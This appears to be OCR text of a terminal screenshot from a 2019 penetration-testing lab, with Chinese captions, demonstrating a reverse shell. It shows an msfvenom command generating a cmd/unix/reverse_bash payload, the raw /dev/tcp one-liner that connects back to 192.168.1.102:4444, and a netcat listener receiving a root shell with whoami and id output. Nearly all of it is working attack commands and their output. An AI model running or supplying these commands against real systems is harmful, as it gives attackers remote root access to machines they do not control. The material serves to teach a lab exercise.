 tmux
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root at sakura in ~ using
msfvenom -p cmd/unix/reverse_bash  lhost=192.168.1.102 lport=4444
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the
payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 67 bytes
0<&214-;exec 214<>/dev/tcp/192.168.1.102/4444;sh <&214 >&214 2>&214
root at sakura in ~ using
生成一句话Reverse
shell
root@sakura:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 48768
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
攻击机监听等待反弹
root@sakura:~# 0<&214-;exec 214<>/dev/tcp/192.168.1.102/4444;sh <&214 >&214
2>&214
bash: 重定向错误: 无法复制文件描述符: 错误的文件描述符
bash: 214: 错误的文件描述符
被攻击机执行一句话
[0] 0:nc*
"sakura" 22:21 28-5月-19